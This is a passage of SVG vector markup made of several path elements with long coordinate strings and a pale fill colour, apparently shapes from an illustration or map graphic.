53.7647C212.97 54.3146 213.296 54.2662 213.574 54.0668C213.985 54.1877 214.456 54.3871 214.595 54.1031C214.734 53.8191 215.049 53.8553 214.692 53.2028C214.609 52.9362 214.459 52.6951 214.257 52.5019C213.725 51.7731 213.071 51.1415 212.324 50.6349C211.864 50.1092 211.719 50.2119 211.024 49.8856C210.366 49.4264 209.816 49.1726 209.58 49.5956C209.127 49.3479 208.674 49.1001 208.215 48.8585C207.351 48.2542 206.94 48.5563 206.445 48.2059L206.275 48.0367C206.183 47.9283 206.062 47.8494 205.925 47.8096C205.789 47.7699 205.644 47.7711 205.508 47.8131C204.493 47.5412 203.913 47.1425 203.436 47.3842C203.264 47.427 203.086 47.4413 202.91 47.4265C202.68 47.4265 202.686 47.511 202.964 47.9159H202.849C202.71 47.789 202.608 47.7648 202.535 47.8313C202.112 47.7165 201.967 48.1334 201.514 47.9823C201.297 48.0862 201.059 48.1356 200.819 48.1261C200.578 48.1166 200.344 48.0486 200.137 47.9279C199.86 47.8276 199.56 47.8087 199.272 47.8736C199.037 48.0488 198.668 47.9702 198.445 48.2482C198.36 48.369 198.149 48.1636 198.028 48.1817C197.81 48.1817 197.526 47.9944 197.315 48.0246L197.2 48.1273C196.958 47.9944 196.698 47.8131 196.68 48.1877C196.68 48.3932 196.493 48.2663 196.378 48.2784C196.1 48.2784 195.84 48.363 195.901 48.8222C195.937 49.1122 195.689 49.0639 195.641 49.2391C195.828 49.6077 196.245 49.4264 196.318 49.8796C196.36 50.0427 196.318 50.1575 196.215 50.1756C195.677 50.2482 195.26 50.6228 194.584 50.4234C194.384 50.3674 194.173 50.3677 193.974 50.4242C193.774 50.4807 193.594 50.5912 193.454 50.7436C192.923 50.7389 192.397 50.8331 191.901 51.0215C191.732 50.9732 191.623 50.8886 191.569 51.0215C191.43 51.0517 191.273 51.0216 191.236 51.2391C191.236 51.2935 191.236 51.366 191.236 51.3901C191.714 51.8675 192.058 52.6348 192.686 52.81C192.914 52.8708 193.122 52.9894 193.291 53.1544C193.357 53.4807 193.49 53.6801 193.75 53.6318C195.339 53.8251 195.2 52.2058 196.771 52.9007C197.152 53.9822 196.209 53.9218 196.209 54.5441L195.605 54.3327L195.544 54.2964L195.514 54.3387C195.517 54.3628 195.517 54.3871 195.514 54.4112C195.448 54.375 195.43 54.4112 195.454 54.4958L195.309 54.6045C194.976 54.526 194.868 54.7133 194.946 55.1182C194.946 55.1725 194.892 55.2269 194.862 55.2813C194.668 55.2813 194.433 55.2269 194.487 55.4807C194.502 55.545 194.533 55.6045 194.577 55.6532C194.622 55.702 194.678 55.7383 194.741 55.7586C194.859 55.8128 194.96 55.8973 195.034 56.0035C195.108 56.1097 195.153 56.2337 195.164 56.3628C195.242 56.6952 195.303 56.9187 194.831 56.816C195.309 57.1302 195.484 56.9852 195.635 56.816C196.185 56.2662 195.955 56.816 197.387 56.3326C197.617 56.4233 197.859 56.4595 197.991 56.8523C197.501 56.8895 197.041 57.1043 196.698 57.4565C196.257 57.2329 196.294 57.5955 196.257 58.0607C197.107 57.9603 197.964 57.9279 198.819 57.964C198.865 57.9613 198.909 57.9422 198.942 57.91C198.976 57.8779 198.996 57.8349 199.001 57.7888C199.035 57.795 199.069 57.795 199.103 57.7888C199.291 57.8432 199.484 57.9036 199.617 57.7888C199.883 57.6075 200.221 57.674 200.578 57.8855C200.729 57.9761 200.892 58.0245 200.97 57.9157C201.17 57.6317 201.508 57.5713 201.768 57.39C202.831 56.6227 204.064 56.4474 205.744 57.39C206.172 57.6291 206.676 57.694 207.151 57.5713C207.339 57.535 207.29 57.2571 207.031 56.9671C206.714 56.5513 206.299 56.2211 205.822 56.0063C205.588 55.9837 205.364 55.9041 205.168 55.7745C204.972 55.645 204.811 55.4694 204.698 55.2632C204.094 55.1061 203.538 54.4112 202.964 54.0547C202.652 53.8449 202.361 53.6062 202.094 53.3418C201.993 53.2518 201.925 53.1306 201.901 52.9973C201.846 52.5079 203.206 53.227 203.635 53.4989C204.018 53.7631 204.456 53.9367 204.916 54.0064C205.13 54.1019 205.366 54.1374 205.599 54.1091C205.786 54.1091 205.858 53.9883 205.864 53.7708C205.877 53.6239 205.85 53.4763 205.787 53.3434C205.723 53.2106 205.625 53.0973 205.502 53.0155C204.674 52.3388 205.502 52.4898 205.296 51.807C204.946 51.6922 205.073 51.4929 205.296 51.807C205.379 51.8295 205.457 51.8663 205.526 51.9158C206.571 52.7255 205.78 53.2632 206.571 53.6378C207.176 53.9218 206.94 53.6378 207.629 53.4747C207.689 53.4747 207.744 53.4263 207.689 53.3115C207.593 53.0819 207.393 53.0276 206.892 52.7073C206.614 52.5321 206.233 52.1394 206.251 51.946C206.251 51.8675 206.336 51.8614 206.414 51.946C207.816 53.1544 208.372 51.7708 209.248 53.2028C209.078 53.2217 208.907 53.174 208.771 53.0698C208.71 53.0094 208.68 53.0094 208.68 53.0698C208.432 53.4565 208.541 53.7345 209.164 54.2058C210.299 55.0698 207.792 54.5502 210.209 56.1393C210.608 56.3991 210.976 56.8221 211.363 57.0879C211.363 57.0517 211.411 57.0879 211.435 57.0879C211.46 57.0879 211.435 57.0879 211.435 57.1362C211.514 57.3356 211.351 57.4686 211.605 57.7042C211.67 57.7778 211.753 57.8324 211.847 57.8622C211.941 57.892 212.041 57.8959 212.136 57.8734C212.239 57.8734 212.245 57.6619 212.493 57.8069C212.565 58.1695 212.384 58.248 212.154 58.1997C211.611 58.0969 211.284 58.3991 210.747 58.3145C210.499 58.2722 210.426 58.4897 210.499 58.8281C210.058 58.7797 209.641 58.4897 209.629 58.8885C209.642 58.9984 209.687 59.102 209.759 59.186C209.831 59.2699 209.927 59.3305 210.034 59.3598C210.195 59.4701 210.389 59.5214 210.583 59.5048C210.931 59.5708 211.287 59.5708 211.635 59.5048C212.342 59.2812 212.517 60.1453 213.514 60.5924C213.653 60.822 213.798 60.9307 213.955 60.9247C214.311 61.0576 214.505 61.1845 214.438 60.8824C214.499 60.7253 214.608 60.6649 214.849 60.8038C215.072 60.9162 215.302 61.0131 215.538 61.0939C215.78 61.1845 215.81 60.973 215.484 60.6105L215.423 60.5561C214.896 60.1843 214.505 59.6492 214.311 59.0335C214.197 58.8039 214.009 58.5441 214.034 58.3326C214.265 58.4717 214.483 58.6314 214.686 58.8099C214.826 58.8912 214.93 59.0231 214.976 59.1785C215.076 59.485 215.268 59.7531 215.526 59.9459C216.073 60.5543 216.756 61.0244 217.52 61.3175C218.547 61.6316 218.867 62.8582 219.429 63.0274C219.998 63.329 220.518 63.7162 220.97 64.1754C221.369 64.4836 221.768 64.8944 222.178 65.2569C222.418 65.6675 222.717 66.0402 223.067 66.3627C223.616 66.9669 224.348 68.5137 223.604 68.3022C223.073 68.1451 222.704 67.8914 222.632 68.417C222.632 68.6587 222.71 69.6798 221.798 69.2206C220.716 68.6708 220.553 69.0938 220.317 69.0152C219.339 68.6889 218.783 69.1421 218.172 69.5348C218.139 69.5603 218.101 69.5784 218.061 69.5877C218.02 69.5971 217.978 69.5976 217.937 69.5892C216.91 69.2992 216.807 70.127 215.901 69.6678C215.462 69.4612 214.993 69.3285 214.511 69.275C213.907 69.1904 213.828 69.3838 214.064 70.2116C214.493 71.6858 213.459 71.13 213.067 71.5106C213.017 71.5743 212.985 71.6506 212.976 71.731C212.966 71.8114 212.979 71.8929 213.013 71.9666C213.046 72.0402 213.1 72.1031 213.167 72.1485C213.234 72.1938 213.312 72.2198 213.393 72.2236C213.49 72.2126 213.587 72.2348 213.669 72.2863C213.752 72.3379 213.814 72.4159 213.846 72.5076C213.895 72.6586 213.846 72.7735 213.75 72.7674C213.441 72.7372 213.339 72.9789 213.194 73.2085C213.049 73.4381 212.656 73.3958 212.318 72.9789C212.178 72.7239 211.968 72.5143 211.713 72.3747C211.577 72.3266 211.462 72.2313 211.39 72.1061C211.318 71.9808 211.294 71.8339 211.321 71.6919C211.369 71.2461 211.369 70.7963 211.321 70.3505C211.321 69.9216 212.015 69.3656 211.139 69.0092C209.871 68.5122 208.807 67.6035 208.118 66.4291C207.949 65.6618 208.118 64.6588 208.722 64.683C208.826 64.6791 208.927 64.6523 209.019 64.6044C209.689 64.2842 209.411 64.3567 208.203 62.7918C207.689 62.115 208.698 61.9579 207.973 61.0878C207.78 60.8582 207.973 60.7193 208.009 60.5742C208.312 59.819 207.23 59.3658 206.451 59.396C205.644 59.4308 204.842 59.2537 204.124 58.8824C204.013 58.8145 203.889 58.7708 203.76 58.7541C203.631 58.7374 203.5 58.7482 203.375 58.7858C202.91 58.967 202.366 59.0214 202.082 59.5531C201.919 59.8794 201.393 59.8129 200.445 59.6377C200.233 59.5954 200.161 59.6377 200.294 59.958C200.753 61.0576 200.638 61.6256 199.931 61.9156C199.508 62.0848 199.188 62.9367 197.466 61.5531C197.123 61.3205 196.853 60.9959 196.686 60.6165C196.458 60.1969 196.176 59.8089 195.846 59.4625C195.659 59.1966 195.436 59.2148 195.405 59.4625C195.315 60.1876 194.312 60.7797 194.118 61.6075C194.04 61.9458 193.593 61.8794 193.569 62.3144C193.248 62.3144 193.23 62.5923 193.194 62.9186L193.085 63.0636C192.838 63.1603 192.85 63.4685 192.844 63.7464C192.833 63.8865 192.793 64.0226 192.725 64.1456C192.657 64.2687 192.564 64.3757 192.451 64.4594C191.967 64.973 191.242 64.9549 190.693 65.3899C190.409 65.6255 189.575 64.9609 189.321 65.9941C189.298 66.1431 189.226 66.2802 189.117 66.384C189.007 66.4878 188.867 66.5526 188.717 66.5681C187.786 66.7433 187.508 67.414 187.937 68.6587C188.04 68.9669 188.251 69.2629 187.877 69.3475C187.75 69.3838 187.786 69.559 187.877 69.698C188.011 70.0105 188.19 70.3016 188.409 70.562C188.741 70.8883 188.723 71.0816 188.409 71.3294C188.372 71.3596 188.312 71.3294 188.294 71.3898C187.623 72.7312 186.246 71.0695 185.943 72.0967C185.866 72.5233 185.688 72.9252 185.424 73.2689C185.242 73.4743 185.333 74.0363 185.067 74.3263C184.958 74.4411 185.031 74.7069 185.134 74.8943C185.569 75.6918 185.865 76.1511 186.251 75.7462C186.481 75.5106 186.856 75.5831 187.043 75.2387C187.23 74.8943 187.853 75.5468 188.191 75.6677C189.146 76.0181 188.239 74.6526 189.001 74.8822C189.641 75.0695 190.209 74.8278 190.813 74.9366C191.138 74.961 191.458 75.0238 191.768 75.1239C191.979 75.2085 192.203 75.2628 192.3 75.003C192.487 74.4955 192.04 74.2296 190.674 72.2236C190.24 71.5587 189.757 70.9266 189.23 70.3324C189.118 70.2031 189.046 70.0432 189.025 69.8732C189.991 69.9619 190.894 70.39 191.575 71.0816C193.442 72.8157 195.2 71.6254 199.031 72.713C199.275 72.7803 199.501 72.8979 199.697 73.0581C199.893 73.2184 200.053 73.4178 200.167 73.6435C200.62 74.4532 201.568 73.855 202.62 75.577C202.402 75.7583 202.227 75.5166 202.046 75.3958C200.741 74.5015 199.436 73.8308 198.088 73.7885C197.98 73.7765 197.87 73.7765 197.762 73.7885C197.694 73.7938 197.627 73.8127 197.567 73.8439C197.506 73.8752 197.452 73.9182 197.408 73.9706C197.364 74.0229 197.331 74.0834 197.311 74.1486C197.291 74.2139 197.284 74.2825 197.291 74.3505C197.291 74.6888 197.569 74.7916 197.774 74.9547C197.957 75.1438 198.178 75.291 198.423 75.3859C198.669 75.4809 198.931 75.5213 199.194 75.5045C198.783 75.855 198.215 75.4743 197.677 75.5408C198.185 76.1994 198.282 76.7855 197.925 77.3051C197.641 77.1782 197.695 76.29 197.182 76.7311C197.001 76.9087 196.771 77.0296 196.522 77.079C196.273 77.1283 196.015 77.104 195.78 77.009C195.526 76.9123 195.224 76.9063 195.496 77.4501C195.659 77.7885 195.242 77.9335 195.031 77.6737C193.726 76.1088 193.689 75.9577 193.46 76.6828C193.23 77.4078 192.952 77.4924 193.647 77.8912C194.643 78.5731 195.701 79.1597 196.807 79.6434C196.959 79.7165 197.119 79.7693 197.285 79.8005C198.118 79.8307 198.445 81.1842 199.423 81.2325C199.671 81.2325 199.931 81.305 200.028 80.9364C200.06 80.7405 200.042 80.5396 199.975 80.3526C199.909 80.1655 199.796 79.9984 199.647 79.867C199.377 79.6772 199.141 79.4445 198.946 79.1782C199.63 79.189 200.292 79.4176 200.837 79.8307C201.538 80.4893 201.611 80.296 204.197 81.7401C204.982 82.1751 205.659 84.018 204.741 84.1569C204.59 84.1569 204.426 84.2053 204.475 84.4712C204.608 85.1358 205.133 84.5195 206.451 85.0149C206.541 85.0512 206.686 85.0572 206.71 85.1176C207.158 86.1267 207.919 85.8609 208.523 86.2476C208.632 86.2957 208.728 86.3681 208.805 86.4592C208.881 86.5504 208.936 86.6578 208.964 86.7732C208.996 86.9729 209.068 87.1641 209.176 87.3352C210.04 88.4167 210.438 89.8064 211.212 90.9605C211.816 91.8426 211.157 92.2958 211.151 92.7429C211.121 92.9066 211.139 93.0757 211.203 93.2292C211.268 93.3828 211.376 93.5141 211.514 93.607C212.034 93.9574 212.463 94.5918 213.085 94.6643C213.199 94.6999 213.304 94.7578 213.396 94.8345C213.487 94.9113 213.562 95.0054 213.617 95.1115C213.705 95.3338 213.869 95.5172 214.081 95.6281C214.293 95.739 214.538 95.7701 214.771 95.7157C215.263 96.4601 215.876 97.1175 216.583 97.6612C217.148 98.0574 217.589 98.6066 217.852 99.2443C218.101 99.7192 218.182 100.264 218.082 100.791C218.048 101.103 217.977 101.409 217.87 101.703C217.603 102.514 217.383 103.339 217.212 104.175C216.952 105.132 216.999 106.146 217.345 107.075C217.345 107.25 217.405 107.383 217.556 107.425C217.556 107.425 217.604 107.492 217.629 107.516C217.632 107.534 217.64 107.55 217.652 107.564C217.664 107.577 217.678 107.588 217.695 107.595L217.876 107.691C217.909 107.839 217.983 107.975 218.09 108.082C218.197 108.189 218.333 108.263 218.481 108.296C219.035 108.438 219.613 108.465 220.178 108.374C220.209 108.217 220.178 108.132 220.094 108.12C219.187 107.975 219.145 107.033 218.994 106.35C219.949 104.429 220.154 104.271 219.949 103.432C219.743 102.592 220.215 101.401 220.849 101.19C221.393 101.009 221.846 102.271 222.468 101.407C222.625 101.23 222.822 101.095 223.044 101.012C223.265 100.93 223.503 100.904 223.737 100.936C223.961 101.093 224.178 101.311 224.414 101.154C224.886 101.199 225.35 101.3 225.798 101.456C226.184 101.565 226.281 101.716 226.287 102.211C226.287 102.32 226.287 102.416 226.287 102.519C226.287 102.833 226.493 103.063 226.68 102.924C227.284 102.483 228.287 103.637 228.65 102.876C228.682 102.874 228.713 102.866 228.742 102.852C228.771 102.838 228.796 102.818 228.817 102.794C228.838 102.77 228.854 102.741 228.864 102.711C228.873 102.68 228.876 102.648 228.873 102.616L229.042 102.574C229.212 102.743 229.363 102.779 229.496 102.616C229.792 102.616 229.888 102.652 229.985 102.519C230.447 102.473 230.914 102.523 231.356 102.664L231.659 102.845C233.048 104.477 232.964 103.619 234.716 105.504C234.843 105.776 234.905 106.074 234.897 106.374C234.775 106.766 234.741 107.179 234.798 107.586C234.854 107.992 234.999 108.381 235.224 108.725C235.474 109.231 235.612 109.785 235.628 110.35C235.514 110.954 236.1 112.024 235.58 112.906C235.527 112.932 235.483 112.972 235.452 113.023C235.421 113.073 235.404 113.131 235.405 113.19C235.441 114.247 234.801 114.622 234.722 114.942C234.486 116.193 233.574 116.465 232.788 116.936C232.257 117.256 231.163 116.428 230.076 116.072C228.408 115.522 229.798 113.576 227.659 112.924C226.907 112.606 226.1 112.439 225.284 112.434C225.055 112.434 224.764 112.344 224.68 112.688C224.299 113.854 225.49 113.48 225.465 115.347C225.524 115.705 225.617 116.057 225.743 116.398C225.894 117.208 226.202 117.957 226.305 118.779C226.351 119.046 226.456 119.3 226.613 119.522C226.837 119.872 226.704 120.253 226.372 120.181C225.61 120.011 224.831 120.307 224.058 119.963C223.6 119.834 223.119 119.807 222.65 119.884C222.574 119.889 222.503 119.919 222.447 119.969C222.391 120.02 222.354 120.088 222.342 120.162C221.997 120.265 222.015 120.326 221.943 120.718C220.801 120.67 220.299 121.691 220.958 122.362C221.133 122.543 221.272 122.767 221.429 122.966C221.368 123.808 221.396 124.655 221.514 125.492C221.973 127.443 220.263 128.591 219.701 129.244C218.493 130.724 217.321 127.431 215.387 129.316C214.65 130.041 214.547 130.428 214.13 130.023C213.713 129.618 213.526 129.002 213.043 128.773C212.873 128.7 212.928 128.356 212.904 128.126C212.686 125.83 210.91 127.492 208.934 125.02C208.686 124.712 208.33 124.549 208.028 125.02C207.629 125.371 207.78 125.963 207.635 126.422L207.164 126.319H207.121C206.97 126.09 207.067 125.8 207.018 125.546C206.952 125.129 206.583 125.177 206.529 125.48C206.469 125.734 206.382 125.981 206.269 126.217C206.141 126.168 205.999 126.168 205.871 126.217C205.121 126.289 204.97 126.434 204.837 127.214C204.711 127.407 204.52 127.549 204.299 127.616C204.078 127.682 203.841 127.668 203.629 127.576C201.816 127.026 201.883 128.863 200.608 127.999C200.439 127.884 200.275 127.757 200.112 127.637C200.052 126.966 200.034 126.93 199.635 127.183C199.236 127.437 198.868 127.183 198.529 127.461C198.209 127.51 198.106 127.83 198.094 128.241L197.913 128.38C197.587 128.489 197.369 128.211 197.121 128.023C197.085 127.739 197.121 127.383 196.777 127.377C196.433 127.371 196.39 128.168 196.928 128.283L197.067 128.313V128.621C196.209 129.038 195.635 129.915 194.989 130.688C194.65 130.688 194.433 130.875 194.185 131.208C193.478 132.156 192.094 134.863 190.427 134.144C189.248 133.636 188.318 134.144 185.804 136.235C185.48 136.434 185.216 136.719 185.041 137.057C184.867 137.396 184.788 137.776 184.813 138.156C184.798 138.492 184.694 138.817 184.511 139.099C184.342 139.304 184.264 139.636 183.986 139.703C183.879 139.757 183.797 139.85 183.756 139.963C183.464 140.047 183.197 140.201 182.978 140.412C182.76 140.622 182.595 140.883 182.499 141.171C182.173 141.914 181.792 142.627 181.533 143.407C180.777 144.192 180.167 143.854 178.409 144.827C178.171 144.989 177.913 145.119 177.641 145.213C176.705 145.449 177.376 146.76 175.799 146.772C175.747 146.779 175.696 146.791 175.647 146.808C175.476 146.793 175.303 146.827 175.151 146.908C174.999 146.988 174.873 147.111 174.789 147.262C174.465 147.251 174.144 147.332 173.865 147.497C173.345 147.564 172.82 147.564 172.3 147.497C172.147 147.47 171.991 147.476 171.841 147.515C171.691 147.554 171.551 147.624 171.43 147.721C168.923 149.534 170.022 149.268 168.028 150.688C167.2 151.292 166.379 150.174 165.962 151.896C165.563 152.689 165.353 153.564 165.349 154.452C165.344 155.34 165.546 156.217 165.938 157.014ZM188.983 69.8913C188.899 69.8848 188.817 69.8726 188.735 69.8551C188.65 69.8551 188.529 69.7765 188.541 69.6678C188.554 69.559 188.705 69.5651 188.795 69.6678C188.866 69.7349 188.929 69.8099 188.983 69.8913ZM214.046 83.4258C214.094 83.9213 213.2 83.1962 212.106 83.2929C211.681 83.3329 211.256 83.2286 210.898 82.9969L210.547 82.4651C210.511 82.0905 210.668 81.9334 210.958 82.0784C211.484 82.2784 212.031 82.4143 212.589 82.4832C213.061 82.6258 213.502 82.8553 213.889 83.16C213.933 83.19 213.97 83.2294 213.997 83.2754C214.024 83.3213 214.041 83.3727 214.046 83.4258ZM215.901 84.7068C216.384 84.7068 216.257 85.0693 217.03 85.4016C217.212 85.5029 217.381 85.6268 217.532 85.7702C217.834 86.0119 217.78 86.2898 217.532 86.3261C216.795 86.4409 216.456 85.9273 215.943 85.8004H215.907C215.777 85.6653 215.603 85.5816 215.417 85.5648C215.489 85.6322 215.568 85.691 215.653 85.74C215.567 85.6926 215.487 85.6336 215.417 85.5648C214.813 85.027 214.172 84.9001 213.605 84.3261C213.605 84.3745 213.574 84.4651 213.574 84.4651C213.574 84.4651 213.574 84.3745 213.605 84.3261C213.762 83.6252 214.698 84.6584 215.901 84.7068ZM218.372 81.438C217.544 81.867 217.375 81.5226 217.689 82.876C217.756 83.16 217.689 83.2808 217.496 83.2325C216.674 83.0512 217.32 84.1932 216.892 84.1932C216.656 84.1932 216.324 83.9273 216.142 83.2385C216.052 82.9089 215.887 82.6048 215.659 82.3503L215.103 81.9395C214.879 82.018 214.692 82.1872 214.402 82.1147C214.259 81.9062 214.199 81.652 214.234 81.4017C214.269 81.1514 214.395 80.9231 214.589 80.7612C214.759 80.5981 214.904 80.4168 215.194 80.4349C215.484 80.4531 215.526 80.7492 215.683 80.9244C215.979 81.2507 216.414 81.1902 216.287 80.8277C216.16 80.4652 216.324 80.4652 216.517 80.4954C216.874 80.5169 217.223 80.6117 217.542 80.7738C217.861 80.936 218.144 81.1621 218.372 81.438ZM219.024 81.6978C219.024 81.0936 219.024 81.0935 219.423 81.1902C219.964 81.3349 220.478 81.5654 220.946 81.873C221.172 82.0127 221.367 82.1975 221.519 82.4158C221.67 82.634 221.776 82.8812 221.828 83.1419C221.719 83.1419 221.641 83.1902 221.707 83.3594C222.178 84.6101 222.42 84.8699 222.481 86.0723C222.481 86.7128 222.148 86.9484 221.713 86.6765C221.429 86.4671 221.198 86.194 221.039 85.8793C220.879 85.5645 220.796 85.2167 220.795 84.8639C220.84 84.5068 220.809 84.1442 220.705 83.7997C220.601 83.4551 220.426 83.1363 220.191 82.8639C220.116 82.6962 219.997 82.5517 219.847 82.4454C219.697 82.3392 219.522 82.275 219.339 82.2597C219.248 82.0361 219.133 81.867 219.024 81.6978ZM225.067 81.3655V81.4138C225.067 81.4138 224.922 81.3534 224.855 81.2748C224.553 81.2204 224.251 81.1177 224.021 81.2748C223.894 81.3715 223.695 81.3111 223.496 81.1902C223.163 80.9787 222.825 80.8277 222.487 80.586C222.221 80.3427 221.911 80.1521 221.574 80.0241C221.538 80.2053 221.798 80.4652 221.635 80.5377C221.151 80.7431 220.771 81.1963 219.955 80.6585C219.538 80.3806 219.012 80.0543 218.662 80.4229C218.559 80.5256 218.426 80.3322 218.366 80.157C218.203 79.6918 218.366 79.4199 218.432 79.0634C218.462 78.8217 218.71 78.9425 218.891 78.9667C219.713 79.0754 219.32 78.157 219.792 78.1691C220.828 78.2829 221.801 78.723 222.571 79.4259C223.635 80.2718 224.341 80.296 224.861 81.2386L225.067 81.3655ZM197.955 57.8009C197.955 57.8009 197.466 57.8009 197.206 57.7586C197.478 57.7948 197.967 57.8009 197.967 57.8009H197.955ZM198.928 55.807C198.928 55.807 198.584 55.9157 198.535 56.1574C198.596 55.9157 198.94 55.8311 198.94 55.8311L198.928 55.807ZM200.354 53.6318C200.354 53.7647 200.354 53.8976 200.354 54.0306C200.082 53.9822 199.792 53.8312 199.52 53.7949C199.354 53.7854 199.192 53.7374 199.047 53.6545C198.902 53.5717 198.779 53.4563 198.686 53.3176C199.001 53.2088 199.387 53.4384 199.593 53.1846C199.889 52.8161 199.967 52.8765 200.366 53.6318H200.354ZM201.037 55.5774C201.097 55.8372 200.916 55.7345 200.608 55.6801L200.275 55.6015C200.203 55.5411 200.094 55.4807 200.118 55.3719C200.245 54.9308 200.922 55.0154 201.049 55.5774H201.037ZM205.647 51.656C205.465 51.5836 205.274 51.5368 205.079 51.517C205.037 51.082 205.321 51.2451 205.484 51.2149C205.822 51.1605 205.949 51.795 205.659 51.656H205.647ZM213.665 57.8553C213.672 57.9135 213.672 57.9723 213.665 58.0305C213.611 58.3084 212.976 58.1211 212.849 57.8009C212.777 57.6317 213.037 57.5048 213.278 57.5834C213.435 57.6327 213.574 57.7273 213.677 57.8553H213.665Z" fill="#F8FAFD"/>
<path d="M192.91 210.8C192.958 210.637 192.958 210.649 192.91 210.8V210.8Z" fill="#F8FAFD"/>
<path d="M225.242 59.5287C225.659 59.4623 226.124 59.988 226.227 59.6617C226.106 59.4925 225.943 59.2689 226.003 59.2448C226.063 59.2206 226.069 58.9245 226.184 58.8581C225.936 58.5126 225.662 58.1874 225.363 57.8853C225.235 57.8116 225.127 57.7079 225.048 57.5832L225 57.5469C224.964 57.4925 225 57.4865 225 57.5167C225.614 57.743 226.174 58.0949 226.643 58.5499C227.097 59.0454 227.405 59.2991 227.429 59.1541C227.453 59.0091 227.507 59.1541 227.64 59.287C227.798 59.4007 227.926 59.5506 228.013 59.7242C228.1 59.8977 228.145 60.0898 228.142 60.284C228.257 60.4532 228.414 60.713 228.48 60.6224C228.547 60.5317 228.758 60.6586 228.48 60.278C228.432 60.2175 228.426 60.1752 228.48 60.1994C228.649 60.278 229.61 60.5499 229.822 60.9486C229.979 61.2507 230.16 61.3112 230.329 61.4683C230.178 61.2266 230.498 61.4683 230.764 61.577C231.294 61.859 231.776 62.2241 232.19 62.6586C231.84 62.145 231.894 62.0967 232.378 62.4955C232.523 62.6103 232.74 62.8278 232.686 62.7009C232.77 62.6526 233.072 62.858 233.242 62.9244L233.453 63.0393C234.22 63.9818 234.595 64.4592 235.332 65.4561L235.272 65.4138L235.35 65.4743C235.55 65.7341 235.646 65.867 235.84 66.1268C235.646 65.9999 235.326 65.7703 234.794 65.4138C234.656 65.3199 234.528 65.2104 234.414 65.0876L234.269 64.9849C233.882 64.7915 233.29 64.3383 232.867 64.1208C232.734 64.0422 232.601 63.9637 232.462 63.8912C232.614 64.0366 232.783 64.1642 232.964 64.2718C233.568 64.6827 235.381 65.8549 236.075 66.4471L236.347 66.8156H236.299C235.961 66.7492 235.936 66.6887 234.196 65.6072C234.408 65.9758 234.414 66.1329 234.027 65.8912C233.187 65.3776 232.353 64.8882 231.399 64.2175L231.242 64.1268C231.018 64.0362 230.637 63.6374 230.396 63.5226C230.047 63.3309 229.724 63.0954 229.435 62.8217C228.341 61.861 227.991 62.1692 227.785 62.0665C225.562 60.9245 225.538 60.9305 225.369 60.6526C225.199 60.3746 225.441 60.5015 225.514 60.4592C225.496 60.4052 225.473 60.3527 225.447 60.3022C225.222 60.155 224.969 60.0543 224.704 60.0061C224.583 60.0061 224.45 59.8852 224.305 59.6858C223.816 58.9608 224.921 59.5831 225.242 59.5287Z" fill="#F8FAFD"/>
<path d="M228.268 61.1728C228.093 60.9251 228.099 60.9251 228.268 61.1728V61.1728Z" fill="#F8FAFD"/>
<path d="M213.012 114.302C213.386 114.399 213.776 114.411 214.154 114.339L214.553 114.405C214.734 114.605 214.916 114.599 215.018 114.357C215.544 113.148 217.036 113.33 216.946 112.061L217.073 112.025C217.441 112.097 217.677 111.825 217.876 111.541C218.045 111.537 218.212 111.577 218.361 111.657C218.509 111.738 218.634 111.856 218.722 112C218.981 112.269 219.327 112.434 219.698 112.466C220.069 112.498 220.439 112.395 220.74 112.176C221.018 111.922 221.248 111.608 221.683 111.831C221.888 111.934 222.015 111.62 221.906 111.33C221.634 110.556 219.912 110.158 219.26 110.091C218.879 110.055 218.493 110.091 218.106 110.043C218.004 110.015 217.898 110.01 217.793 110.027C217.689 110.043 217.59 110.082 217.502 110.139C216.843 110.744 215.991 110.496 215.254 110.78C215.254 110.78 215.169 110.744 215.091 110.707C215.127 110.435 215.332 110.448 215.471 110.357C215.786 110.118 216.021 109.789 216.145 109.413C216.269 109.038 216.276 108.634 216.166 108.254C216.166 108.091 216.166 107.928 216.124 107.765C216.317 107.559 216.251 107.318 216.124 107.064C216.184 107.003 216.239 106.937 216.293 106.871C216.324 106.793 216.33 106.709 216.312 106.628C216.294 106.547 216.251 106.474 216.19 106.417C216.082 105.632 215.586 106.417 215.048 106.333C214.855 106.333 214.583 106.224 214.577 106.574C214.571 106.925 214.855 106.913 215.036 106.997V107.287C214.619 107.541 214.734 108.013 214.692 108.442C214.59 108.517 214.507 108.615 214.45 108.729C214.394 108.842 214.365 108.967 214.366 109.094C214.269 109.868 214.287 109.807 213.423 109.36C213.423 109.185 213.369 109.016 213.339 108.84C213.471 108.803 213.606 108.781 213.743 108.774C213.985 108.774 214.13 108.671 214.172 108.375C214.172 108.29 214.221 108.212 214.227 108.127C214.227 107.843 214.517 107.674 214.402 107.354C214.287 107.034 214.039 107.112 213.864 106.937C213.151 106.218 212.583 107.686 213.224 107.644C213.338 107.644 213.447 107.578 213.556 107.795C213.514 108.158 213.175 108.369 213.175 108.798C212.873 108.973 212.692 109.402 212.233 109.251C212.003 109.173 211.937 109.571 212.003 109.807C212.07 110.043 212.239 109.886 212.354 109.807C212.958 110.411 212.958 110.411 212.619 111.251L214.704 111.179C214.015 113.245 212.607 112.073 212.565 113.16C212.1 113.124 211.641 113.094 211.314 113.614C211.248 113.716 211.103 113.765 211.139 113.94C211.2 114.224 211.526 114.17 211.743 114.17C212.133 114.377 212.588 114.425 213.012 114.302Z" fill="#F8FAFD"/>
<path d="M76.2049 155.286C76.2446 155.532 76.356 155.761 76.5251 155.944C76.7728 156.168 76.7306 155.824 76.9118 155.896C77.0931 156.071 77.0387 156.198 77.0568 156.331C77.055 156.521 77.0928 156.71 77.1677 156.884C77.2426 157.059 77.3529 157.216 77.4919 157.346C77.5562 157.426 77.6073 157.516 77.6429 157.612C78.2211 158.824 78.8604 160.006 79.5583 161.153C80.1625 162.313 80.9842 163.461 81.5703 164.621C81.8786 165.188 82.2322 165.73 82.6277 166.24C82.8271 166.512 83.0507 166.778 83.2319 166.693L83.3649 166.76L83.5281 166.893C83.7698 167.02 84.4102 167.69 85.0446 167.431C85.9268 167.431 84.9479 165.799 85.0446 164.947C84.9985 164.363 84.7304 163.818 84.2954 163.425C83.9207 162.952 83.5737 162.457 83.2561 161.944C83.0871 161.716 83.0036 161.436 83.0205 161.153C83.099 160.035 82.8936 159.34 82.09 157.987C81.9944 157.845 81.8602 157.734 81.7033 157.666C80.7487 157.062 79.4194 156.458 78.2291 154.881C78.2035 154.66 78.124 154.448 77.9976 154.265C77.8712 154.082 77.7017 153.932 77.5039 153.83C77.3189 153.704 77.1451 153.562 76.9843 153.407C76.9268 153.148 76.8396 152.896 76.7246 152.657C76.4889 152.241 76.2351 152.138 76.1203 152.404C76.0078 152.622 75.9451 152.863 75.9368 153.108C75.9284 